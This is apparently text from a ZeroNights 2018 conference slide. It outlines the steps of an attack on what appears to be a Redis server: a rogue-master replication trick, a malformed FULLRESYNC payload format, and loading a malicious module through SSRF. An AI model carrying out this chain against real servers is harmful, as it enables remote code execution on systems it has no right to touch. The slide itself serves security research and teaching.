 ZERO
NIGHTS
2018
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read unixtime and pid using previous data retrieval
technique and drop connection
TIME and INFO server
3. On new connection initiate FULLRESYNC from master and
send compiled module as payload with incorrect
length.
+FULLRESYNC <Z*40> 1\r\n$<len+200>\r\n<pld>
4. Load module using SSRF
MODULE LOAD ./temp-<time>.<pid>.rdb